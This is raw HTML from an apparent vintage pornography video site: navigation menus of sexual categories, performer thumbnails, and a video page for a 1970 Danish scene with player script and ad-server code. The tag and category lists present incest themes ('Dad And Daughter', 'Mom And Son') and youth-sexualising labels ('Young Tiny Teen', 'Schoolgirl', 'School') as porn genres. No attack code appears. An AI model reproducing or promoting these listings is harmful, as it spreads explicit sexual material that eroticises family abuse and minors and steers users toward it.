              <li><a href="https://allclassic.porn/categories/masturbation/">Masturbation</a></li>
              <li><a href="https://allclassic.porn/categories/european/">European</a></li>
              <li><a href="https://allclassic.porn/categories/gay/">Gay</a></li>
              <li><a href="https://allclassic.porn/categories/threesome/">Threesomes</a></li>
              <li><a href="https://allclassic.porn/categories/teen/">Teens</a></li>
              <li><a href="https://allclassic.porn/categories/blonde/">Blondes</a></li>
              <li><a href="https://allclassic.porn/categories/cumshot/">Cumshots</a></li>
              <li><a href="https://allclassic.porn/categories/orgy/">Orgy</a></li>
              <li><a href="https://allclassic.porn/categories/asian/">Asian</a></li>
              <li><a href="https://allclassic.porn/categories/petite/">Petite</a></li>
              <li><a href="https://allclassic.porn/categories/stockings/">Stockings</a></li>
              <li><a href="https://allclassic.porn/categories/solo/">Solo</a></li>
              <li><a href="https://allclassic.porn/categories/school/">School</a></li>
              <li><a href="https://allclassic.porn/categories/fetish/">Fetish</a></li>
              <li><a href="https://allclassic.porn/categories/striptease/">Striptease</a></li>
              <li><a href="https://allclassic.porn/categories/big-ass/">Big Ass</a></li>
              <li><a href="https://allclassic.porn/categories/blowjob/">Blowjobs</a></li>
              <li><a href="https://allclassic.porn/categories/family/">Family</a></li>
            </ul>
  <p><a class="btn btn-xsmall btn-all" href="/categories/">Watch All</a></p>
</div>
                </div>
              </div>
            </li>
            <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="https://allclassic.porn/models/">Vintage Porn Stars<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div id="list_models_top_models_list" class="dropdown-thumbs-container container">
  <div class="dropdown-col-title">
    <h4>Retro Porn Star Database</h4>
    <ul id="list_models_top_models_list_sort_list">
      <li><a data-action="ajax" data-container-id="list_models_top_models_list_sort_list" data-block-id="list_models_top_models_list" data-parameters="top_models_sort_by:model_viewed;global:true;country_id:;group_id:"><i class="la la-heart-o"></i>Top Pornstars</a></li>
      <li><a data-action="ajax" data-container-id="list_models_top_models_list_sort_list" data-block-id="list_models_top_models_list" data-parameters="top_models_sort_by:model_viewed;global:true;country_id:2270;group_id:"><img src="/images/usa.png" alt="USA">American Pornstars</a></li>
      <li><a data-action="ajax" data-container-id="list_models_top_models_list_sort_list" data-block-id="list_models_top_models_list" data-parameters="top_models_sort_by:model_viewed;global:true;country_id:;group_id:1"><img src="/images/europe.png" alt="Europe">European actresses</a></li>
    </ul>
  </div>
  <div class="dropdown-col-thumbs">
                  <a class="thp" href="https://allclassic.porn/models/traci-lords/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/93/s2_93.jpg" alt="Traci Lords">
                      </div>
          <div class="thp-title">
            Traci Lords
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/tiny-tove/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/194/s2_194.jpg" alt="Tiny Tove">
                      </div>
          <div class="thp-title">
            Tiny Tove
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/kay-parker/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/358/s2_358.jpg" alt="Kay Parker">
                      </div>
          <div class="thp-title">
            Kay Parker
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/patricia-rhomberg/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/13/s2_024141.jpg" alt="Patricia Rhomberg">
                      </div>
          <div class="thp-title">
            Patricia Rhomberg
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/annette-haven/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/293/s2_293.jpg" alt="Annette Haven">
                      </div>
          <div class="thp-title">
            Annette Haven
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/honey-wilder/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/445/s2_445.jpg" alt="Honey Wilder">
                      </div>
          <div class="thp-title">
            Honey Wilder
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/desiree-cousteau/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/49/s2_49.jpg" alt="Desiree Cousteau">
                      </div>
          <div class="thp-title">
            Desiree Cousteau
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/christy-canyon/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/94/s2_94.jpg" alt="Christy Canyon">
                      </div>
          <div class="thp-title">
            Christy Canyon
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/christa/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/766/s2_112657.jpg" alt="Christa">
                      </div>
          <div class="thp-title">
            Christa
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/vanessa-del-rio/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/53/s2_53.jpg" alt="Vanessa Del Rio">
                      </div>
          <div class="thp-title">
            Vanessa Del Rio
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/uschi-karnat/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/231/s2_231.jpg" alt="Uschi Karnat">
                      </div>
          <div class="thp-title">
            Uschi Karnat
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/seka/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/621/s2_621.jpg" alt="Seka">
                      </div>
          <div class="thp-title">
            Seka
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/ginger-lynn/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/750/s2_750.jpg" alt="Ginger Lynn">
                      </div>
          <div class="thp-title">
            Ginger Lynn
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/john-holmes/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/467/s2_467.jpg" alt="John Holmes">
                      </div>
          <div class="thp-title">
            John Holmes
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/nina-hartley/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/1191/s2_1191.jpg" alt="Nina Hartley">
                      </div>
          <div class="thp-title">
            Nina Hartley
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/hyapatia-lee/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/679/s2_679.jpg" alt="Hyapatia Lee">
                      </div>
          <div class="thp-title">
            Hyapatia Lee
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/beatrice-harnois/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/318/s2_318.jpg" alt="Béatrice Harnois">
                      </div>
          <div class="thp-title">
            Béatrice Harnois
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/anne-magle/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/738/s2_738.jpg" alt="Anne Magle">
                      </div>
          <div class="thp-title">
            Anne Magle
          </div>
        </a>
                      <p><a class="btn btn-xsmall btn-all" href="https://allclassic.porn/models/">Browse All Porn Stars</a></p>
            </div>
</div>
              </div>
            </li>
            <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="/tags/">Tags<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div class="dropdown-tags-container container">
  <ul class="list">
          <li><a href="https://allclassic.porn/tags/mom-and-son/">Mom And Son<span>19</span></a></li>
          <li><a href="https://allclassic.porn/tags/brother-fucks-sister/">Brother Fucks Sister<span>16</span></a></li>
          <li><a href="https://allclassic.porn/tags/incest/">Incest<span>88</span></a></li>
          <li><a href="https://allclassic.porn/tags/taboo/">Taboo<span>73</span></a></li>
          <li><a href="https://allclassic.porn/tags/brother-and-sister/">Brother And Sister<span>22</span></a></li>
          <li><a href="https://allclassic.porn/tags/dad-and-daughter/">Dad And Daughter<span>49</span></a></li>
          <li><a href="https://allclassic.porn/tags/classic/">Classic<span>143</span></a></li>
          <li><a href="https://allclassic.porn/tags/avn-awards/">AVN awards<span>121</span></a></li>
          <li><a href="https://allclassic.porn/tags/first-time/">First Time<span>35</span></a></li>
          <li><a href="https://allclassic.porn/tags/older-woman/">Older Woman<span>79</span></a></li>
          <li><a href="https://allclassic.porn/tags/cougar/">Cougar<span>33</span></a></li>
          <li><a href="https://allclassic.porn/tags/priest/">Priest<span>15</span></a></li>
          <li><a href="https://allclassic.porn/tags/tribbing/">Tribbing<span>25</span></a></li>
          <li><a href="https://allclassic.porn/tags/real-orgasm/">Real Orgasm<span>17</span></a></li>
          <li><a href="https://allclassic.porn/tags/college/">College<span>31</span></a></li>
          <li><a href="https://allclassic.porn/tags/hairy-teen/">Hairy Teen<span>48</span></a></li>
          <li><a href="https://allclassic.porn/tags/no-condom-gangbang/">No Condom Gangbang<span>67</span></a></li>
          <li><a href="https://allclassic.porn/tags/young-tiny-teen/">Young Tiny Teen<span>61</span></a></li>
          <li><a href="https://allclassic.porn/tags/mom-and-daughter/">Mom And Daughter<span>30</span></a></li>
          <li><a href="https://allclassic.porn/tags/hot-milf/">Hot Milf<span>88</span></a></li>
          <li><a href="https://allclassic.porn/tags/step-son/">Step Son<span>25</span></a></li>
          <li><a href="https://allclassic.porn/tags/black/">Black<span>66</span></a></li>
          <li><a href="https://allclassic.porn/tags/muscle/">Muscle<span>46</span></a></li>
          <li><a href="https://allclassic.porn/tags/horny-mom/">Horny Mom<span>34</span></a></li>
          <li><a href="https://allclassic.porn/tags/schoolgirl/">Schoolgirl<span>39</span></a></li>
          <li><a href="https://allclassic.porn/tags/usa/">USA<span>367</span></a></li>
          <li><a href="https://allclassic.porn/tags/cheating/">Cheating<span>49</span></a></li>
          <li><a href="https://allclassic.porn/tags/first-anal/">First Anal<span>15</span></a></li>
          <li><a href="https://allclassic.porn/tags/bizzare/">Bizzare<span>67</span></a></li>
          <li><a href="https://allclassic.porn/tags/caught/">Caught<span>161</span></a></li>
          <li><a href="https://allclassic.porn/tags/forest/">Forest<span>17</span></a></li>
          <li><a href="https://allclassic.porn/tags/cum-on-body/">Cum On Body<span>73</span></a></li>
          <li><a href="https://allclassic.porn/tags/neighbor/">Neighbor<span>37</span></a></li>
          <li><a href="https://allclassic.porn/tags/dirty-talk/">Dirty Talk<span>46</span></a></li>
          <li><a href="https://allclassic.porn/tags/condom/">Condom<span>60</span></a></li>
          <li><a href="https://allclassic.porn/tags/black-teen/">Black Teen<span>25</span></a></li>
          <li><a href="https://allclassic.porn/tags/dark-hair/">Dark Hair<span>38</span></a></li>
          <li><a href="https://allclassic.porn/tags/cock-worship/">Cock Worship<span>44</span></a></li>
          <li><a href="https://allclassic.porn/tags/throat-fuck/">Throat Fuck<span>79</span></a></li>
          <li><a href="https://allclassic.porn/tags/changing-clothes/">Changing Clothes<span>51</span></a></li>
      </ul>
  <p><a class="btn btn-xsmall btn-all" href="/tags/">Watch all tags</a></p>
</div>
              </div>
            </li>
<!--             <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="https://allclassic.porn/studios/">Studios<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div id="list_dvds_top_channels_list" class="dropdown-thumbs-container container">
  <div class="dropdown-col-title">
    <h4>Discover channels</h4>
    <ul id="list_dvds_top_channels_list_sort_list">
      <li><a data-action="ajax" data-container-id="list_dvds_top_channels_list_sort_list" data-block-id="list_dvds_top_channels_list" data-parameters="top_dvds_sort_by:model_viewed;global:true"><i class="la la-heart-o"></i>Popular</a></li>
      <li><a data-action="ajax" data-container-id="list_dvds_top_channels_list_sort_list" data-block-id="list_dvds_top_channels_list" data-parameters="top_dvds_sort_by:avg_videos_popularity;global:true"><i class="la la-star-o"></i>Most viewed</a></li>
    </ul>
  </div>
  <div class="dropdown-col-thumbs">
                  <a class="thc" href="https://allclassic.porn/studios/color-climax/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/1/cf1_color-climax.png" alt="Color Climax">
                      </div>
          <div class="thc-title">
            Color Climax
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/diamond-collection/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/422/cf1_diamond-collection.jpg" alt="Diamond Collection">
                      </div>
          <div class="thc-title">
            Diamond Collection
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/blue-vanities/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/346/cf1_blue-vanity.jpg" alt="Blue Vanities">
                      </div>
          <div class="thc-title">
            Blue Vanities
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/collection-film/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/421/cf1_collection-film.jpg" alt="Collection Film">
                      </div>
          <div class="thc-title">
            Collection Film
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/swedish-erotica/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/119/cf1_SwedishErotica.jpg" alt="Swedish Erotica">
                      </div>
          <div class="thc-title">
            Swedish Erotica
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/tabu-film/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/179/cf1_tabu.jpg" alt="Tabu Film">
                      </div>
          <div class="thc-title">
            Tabu Film
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/vca/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/11/cf1_VCA.jpg" alt="VCA">
                      </div>
          <div class="thc-title">
            VCA
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/seventeen/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/6/cf1_seventeen.png" alt="Seventeen">
                      </div>
          <div class="thc-title">
            Seventeen
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/limited-edition/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/464/cf1_limited-edition.jpg" alt="Limited Edition">
                      </div>
          <div class="thc-title">
            Limited Edition
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/pretty-girls/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/484/cf1_pretty-girls.jpg" alt="Pretty Girls">
                      </div>
          <div class="thc-title">
            Pretty Girls
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/o-z-films/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/477/cf1_o-z-films.jpg" alt="O.Z. Films">
                      </div>
          <div class="thc-title">
            O.Z. Films
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/master-film/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/324/cf1_master-film.jpg" alt="Master Film">
                      </div>
          <div class="thc-title">
            Master Film
          </div>
        </a>
            <p><a class="btn btn-xsmall btn-all" href="https://allclassic.porn/studios/">Browse All</a></p>
      </div>
</div>
              </div>
            </li> -->
			<!--<li>
              <a href="https://allclassic.porn/catalog/">Catalogue</a>
            </li>-->
            <li>
              <a href="https://allclassic.porn/studios/">Studios</a>
            </li>
              <li><a href="https://allclassic.porn/community/">Community</a></li>
<li class="dropdown">
  <a class="dropdown-toggle dropdown-lg" href="https://allclassic.porn/years/">Top Movies By Years<i class="hidden-sm la la-angle-down"></i></a>
  <div class="dropdown-container-years">
    <ul class="dropdown-menu-years">
      <li><a href="https://allclassic.porn/40s/"><i class="la la-arrow-right"></i> 40s and before</a></li>
      <li><a href="https://allclassic.porn/50s/"><i class="la la-arrow-right"></i> 50s videos</a></li>
      <li><a href="https://allclassic.porn/60s/"><i class="la la-arrow-right"></i> 60s videos</a></li>
	  <li><a href="https://allclassic.porn/70s/"><i class="la la-arrow-right"></i> 70s videos</a></li>
	  <li><a href="https://allclassic.porn/80s/"><i class="la la-arrow-right"></i> 80s videos</a></li>
	  <li><a href="https://allclassic.porn/90s/"><i class="la la-arrow-right"></i> 90s videos</a></li>
	  <li><a href="https://allclassic.porn/2000s/"><i class="la la-arrow-right"></i> 2000s videos</a></li>
      
    </ul>
  </div>
</li>	 

 <!-- <li><a href="/news/"><i class="la la-rss"></i>News</a></li> -->
           <li>
              <a href="https://theporndude.com/" rel="nofollow" target="_blank">ThePornDude</a>
			 <!-- <li><a href="https://allclassic.porn/years/">Top Movies</a></li> -->
                          <li><a href="https://allclassic.porn/login/">My Profile</a></li>
                        <li class="hidden-lg"><a class="btn-color" href=""><i class="la la-moon"></i> Day/Night</a></li>
          </ul>
        </div>
      </nav>
      <div class="nav-overlay"></div>
    </header>


<div style="display: none;">
</div><main class="main">
  <div class="main-container container">
    <section class="content">
      <div class="video-wrapper">
           
   
   
   
   
   
   
<div class="video-container" itemscope itemtype="http://schema.org/VideoObject">
            <h1 class="h2" itemprop="name">Bride Comforters. From Color Climax Collection, scene 34 - (1970)</h1>
        <div class="player-container" style="padding-top: 54.982817869416%;">
              <style>
        #kt_player {
          position: absolute !important;
        }
      </style>
      <div class="player-wrap" style="position: absolute; top: 0; left: 0; width: 100%; height: 0; padding-bottom: 54.982817869416%">
        <div id="kt_player"></div>
      </div>
      <script type="text/javascript" src="https://allclassic.porn/player/kt_player.js?v=5.5.1"></script>
      <script type="text/javascript">
        /* <![CDATA[ */
                  function getEmbed(width, height) {
            if (width && height) {
              return '<iframe width="' + width + '" height="' + height + '" src="https://allclassic.porn/embed/140" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
            }
            return '<iframe width="400" height="304" src="https://allclassic.porn/embed/140" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
          }
                var flashvars = {
                      video_id: '140',                       video_categories: 'European, Blowjob, Old and Young, Cumshot, Riding, Brunette, Cunnilingus',                       video_tags: 'Danish, Bride, Costume, Cum On Pussy, Reverse Cowgirl, Big Natural Tits, Cosplay',                       license_code: '$654709221600002',                       event_reporting: 'https://allclassic.porn/player/stats.php?embed=0',                       rnd: '1769361815',                       video_url: 'function/0/https://allclassic.porn/get_file/1/2965bea715e557672b4be79472be593d77f21c14b8/0/140/140_480p.mp4/',                       postfix: '_480p.mp4',                       timeline_screens_url: 'https://allclassic.porn/contents/videos_screenshots/0/140/timelines/mp4/224x126/{time}.jpg',                       timeline_screens_interval: '10',                       timeline_screens_count: '50',                       preview_url: 'https://allclassic.porn/contents/videos_screenshots/0/140/preview.jpg',                       skin: 'youtube.css',                       logo_position: '0,0',                       logo_anchor: 'topleft',                       hide_controlbar: '1',                       hide_style: 'fade',                       preload: 'metadata',                       volume: '0.5',                       related_src: 'https://allclassic.porn/related_videos_html/140/',                       adv_pre_vast: 'https://s.magsrv.com/splash.php?idzone=5059280',                       adv_pre_replay_after: '3',                       adv_pre_replay_after_type: '0',                       adv_pre_skip_duration: '7',                       adv_pre_skip_text_time: 'SKIP AD IN %time',                       adv_pre_skip_text: 'SKIP AND GO TO THE VIDEO',                       lrcv: '1790933858051273296340759',                       vast_timeout1: '10',                       player_width: '582',                       player_height: '320',                       embed: '1'                  };
                flashvars['video_url_text'] = '480p';
        
        var player_obj = kt_player('kt_player', 'https://allclassic.porn/player/kt_player.swf?v=5.5.1', '100%', '100%', flashvars);

          function kt_player_loaded(player_obj) {
            var $html = '<a class="fp-rectangle" title="Minimize player" alt="Minimize player"><svg class="icon icon-rectangle"><use xlink:href="#icon-rectangle"></use></svg></a>';
            var timeout2;
            timeout2 = setInterval(function () {
              if ($('body').width()>1280) {
                if ($('body').find('.fp-controls').length) {
                  clearInterval(timeout2);
                  $('.fp-controls').append($html);
                  $('.fp-screen').attr('alt','Full screen mode').attr('title','Full screen mode')
                }
              } else {
                clearInterval(timeout2);
              }
            }, 100);
          }

        /* ]]> */
      </script>
          <link itemprop="url" href="https://allclassic.porn/videos/140/bride-comforters-from-color-climax-collection-scene-34/">
    <meta itemprop="thumbnailURL" content="https://allclassic.porn/contents/videos_screenshots/0/140/preview.jpg">
    <meta itemprop="duration" content="500">
  </div>
  
  <div class="video-buttons">
    <div class="video-actions">
      <div class="video-rating video-info-rating rating-container">
                                        <a class="btn btn-small btn-green video-rate rate-like" href="#like" data-video-id="140" data-vote="5" data-flag-id="flag_like_video"><i class="la la-thumbs-up"></i> Like</a>
        <div class="video-rating-stats video-rate-stats voters" data-success="Thank you!" data-error="IP already voted">
          <strong>74%</strong> (<span class="likes-count">67</span> / <span class="dislikes-count">23</span>)
          <div class="video-rating-line video-rate-line" data-rating="3.7263" data-votes="179"><span style="width:74%"></span></div>
        </div>
        <a class="btn btn-small video-rate rate-dislike" href="#dislike" data-video-id="140" data-vote="0" data-flag-id="flag_dislike_video"><i class="la la-thumbs-down"></i></a>
      </div>
      <div class="video-actions_ajax" data-ajax="https://allclassic.porn/videos/140/bride-comforters-from-color-climax-collection-scene-34/">
                  <a class="btn btn-small btn-light video-favorite" data-href="https://allclassic.porn/login-popup/" data-fancybox="ajax"><i class="la la-heart-o"></i> Add to Favorites</a>
                <div class="btn-favourites dropdown">
          <span class="btn btn-small dropdown-toggle btn-light">Playlist <i class="la la-angle-down"></i></span>
          <div class="dropdown-container">
            <ul class="dropdown-list">
                                            <li><a href="https://allclassic.porn/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
                          </ul>
          </div>
        </div>

        <div class="dropdown">
          <span class="btn btn-small dropdown-toggle"><i class="la la-download"></i> Download <i class="la la-angle-down"></i></span>
          <div class="dropdown-container">
            <ul class="dropdown-list">
                                                                                                    <li><a data-href="https://allclassic.porn/login-popup/" data-fancybox="ajax" rel="nofollow" data-attach-session="PHPSESSID">MP4 (33.56 Mb)</a></li>
                                                                                                                                </ul>
          </div>
        </div>
      </div>
    <!-- <a href="https://www.reddit.com/submit?url=https://allclassic.porn/videos/140/bride-comforters-from-color-climax-collection-scene-34/&title=Bride Comforters. From Color Climax Collection, scene 34" rel="nofollow" target="blank"><img style="padding-left:0px;" src="https://allclassic.porn/images/reddit.png" title="Reddit this video!" alt="Reddit this video!" height="34" width="84"></a> -->
    
    </div>
    <div class="video-stats">
      <span><i class="la la-eye"></i> Views: 36 007</span>
      <span itemprop="datePublished"><i class="la la-calendar"></i> Uploaded: 4 years ago</span>
    </div>
  </div>
  <div class="video-description" itemprop="description">
    <div class="description-container">
            <strong>Description:</strong>
              
                          
                          
                          
                          
        You will watch here a classic video named &#34;Bride Comforters. From Color Climax Collection, scene 34&#34;. It's 8:20 long and was uploaded on this page on 2021-08-31 22:15:00. The film was shot in Denmark in Danish language by Color Climax in 1970. You can easily stream it to your smartphone or view this movie online for free.
          </div>
    <div class="show-more-description-container">
      <div class="btn btn-light show-more-description" data-show="Show more" data-hide="Show less">Show full Description</div>
    </div>
    
  </div>
  <div class="video-screenshots">
    <h3 class="block-toggler screenshots-toggler">Overview<i class="la la-angle-down"></i></h3> 
	
	<p>Click on a screenshot below to rewind the video to that location. Click on "Overview" to show or hide this section.</p>

    <div class="block-toggable screenshots-toggable video-screenshots-container screenshots-hidden">
	
                                                                             
                    <a class="th" href="https://allclassic.porn/get_file/0/ee317952909dae7c3b8e4ccd6fe30e0af889aa7ea7/0/140/screenshots/3.jpg/" target="_blank" data-timestamp="85">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/3.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 1:25</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/27fa1d0d394b135ac2fd3a456229169a76388ee9e3/0/140/screenshots/5.jpg/" target="_blank" data-timestamp="110">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/5.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 1:50</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/a9ab2a0c04a4ebcffed5037ea6af01c36f86006f22/0/140/screenshots/7.jpg/" target="_blank" data-timestamp="135">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/7.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 2:15</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/765f656ee0cb85f1fac1e8c9b75f56341cd07421ec/0/140/screenshots/9.jpg/" target="_blank" data-timestamp="160">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/9.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 2:40</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/90a1caf6b746d9b730311fe91016e750eb22e9f413/0/140/screenshots/11.jpg/" target="_blank" data-timestamp="185">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/11.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 3:05</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/e89ef5a3ec1c2ba350981a78c780990b8c60781a1e/0/140/screenshots/12.jpg/" target="_blank" data-timestamp="198">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/12.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 3:18</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/328e6cbbe5eb92d218a5c8deb74a6120b73564a3ce/0/140/screenshots/13.jpg/" target="_blank" data-timestamp="210">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/13.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 3:30</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/5457bb38b5ee825713656406a7d076944d10a20222/0/140/screenshots/14.jpg/" target="_blank" data-timestamp="223">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/14.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 3:43</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/52428e6fb52a9cc975647d048fefeb5e6478c52e42/0/140/screenshots/15.jpg/" target="_blank" data-timestamp="236">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/15.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 3:56</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/8621aa02e8bb684376814e30bbb2ea209f90212194/0/140/screenshots/17.jpg/" target="_blank" data-timestamp="261">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/17.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 4:21</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/16f20c538d547b2679385de514b4513cdf0a129794/0/140/screenshots/19.jpg/" target="_blank" data-timestamp="286">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/19.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 4:46</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/250d2f95c9fbc74edfa22794517784f6a6a3aa118f/0/140/screenshots/21.jpg/" target="_blank" data-timestamp="311">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/21.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 5:11</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/fac884a4c0a652f3c2876ac68ee419a3fccbae0286/0/140/screenshots/23.jpg/" target="_blank" data-timestamp="336">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/23.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 5:36</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/fb57302fedcd2ea3cd64edc2a69fa237961b2498f2/0/140/screenshots/25.jpg/" target="_blank" data-timestamp="361">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/25.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 6:01</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/aee03d3ba7a83c87368153e29c8df5523bb91cb93b/0/140/screenshots/27.jpg/" target="_blank" data-timestamp="386">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/27.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 6:26</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/64f793917fa823c4fb569a618451f25179e2f6524b/0/140/screenshots/29.jpg/" target="_blank" data-timestamp="412">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/29.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
